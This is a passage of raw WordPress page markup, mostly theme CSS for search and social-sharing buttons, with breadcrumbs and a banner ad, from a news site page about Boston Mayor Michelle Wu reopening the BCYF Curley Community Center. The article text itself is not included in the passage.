auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_48 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_48 .tdb-head-search-btn svg{width:20px}.tdi_48 .tdb-search-icon-svg{width:48px;height:48px}.tdi_48{display:inline-block;float:right;clear:none}.tdi_48 .tdb-search-txt{top:0px}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_48 .tdb-search-form{padding:30px;border-width:0px}.tdi_48 .tdb-drop-down-search{left:auto;right:0}body .tdi_48 .tdb-drop-down-search-inner,.tdi_48 .tdb-search-form,.tdi_48 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_48 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_48 .tdb-head-search-form-btn i{font-size:7px}.tdi_48 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_48 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_48 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_48 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_48 .tdb-head-search-btn svg,.tdi_48 .tdb-head-search-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_48 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_48 .tdb-head-search-form-btn svg,.tdi_48 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_48 .tdb-head-search-form-btn:hover svg,.tdi_48 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_48 .result-msg a:hover{color:#4db2ec}.tdi_48 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_48 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-wrap{padding-bottom:100%}.tdi_48 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.tdi_48 .td-module-container{flex-direction:row}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}.tdi_48 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_48 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_48 .td_module_wrap:hover .td-module-title a,.tdi_48 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_48 .tdb-head-search-btn svg{width:18px}.tdi_48 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_48 .tdb-search-form{padding:20px 20px 20px}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.infohaiti.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}.tdi_50{margin-bottom:0px!important;padding-bottom:0px!important}.tdi_50 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  dh-header-banner tdi_53 td_block_template_1">
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="988 Lifeline" data-mime_type="image-png" data-banner_id="26251" id="wpbanner-26251" data-impressions_enabled="true" data-clicks_enabled="true"><a href="https://www.mass.gov/988-suicide-and-crisis-lifeline?utm_source=haitian_media_network&#038;utm_medium=paid_display&#038;utm_campaign=988_2025&#038;utm_term=linear_tv_hc_750x125&#038;utm_content=video" target="_blank" ><img border="0" width="100" height="125" src="https://www.infohaiti.net/wp-content/uploads/2025/08/988_LinearTV_750x125_HC-2.png" alt="988 Lifeline" title="988 Lifeline" /></a></div>      </div>

</div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.infohaiti.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in MASSACHUSETTS" class="entry-crumb" href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Boston" class="entry-crumb" href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-19907" class="post-19907 post type-post status-publish format-standard has-post-thumbnail category-boston tag-bcyf-curley-community-center tag-city-of-boston tag-families tag-mayor-michelle-wu tag-youth" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS</a></li><li class="entry-category"><a  href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T17:52:33+00:00" >7 July, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.infohaiti.net/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color 